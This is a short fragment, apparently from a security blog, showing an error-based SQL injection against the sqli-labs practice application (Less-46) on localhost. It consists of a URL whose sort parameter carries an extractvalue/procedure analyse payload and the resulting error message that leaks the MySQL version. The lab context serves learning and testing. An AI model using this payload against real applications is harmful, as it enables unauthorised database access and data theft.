 127.0.0.1/sqli/Less-46//?sort=1%20 procedure analyse(extractvalue(rand(),concat(0x3a,version())),1)
Bug Bounty News 0/1/N Day Script Code Misc Reverse Proxy Blog
Welcome Dhakkan
XPATH syntax error: ':5.5.53'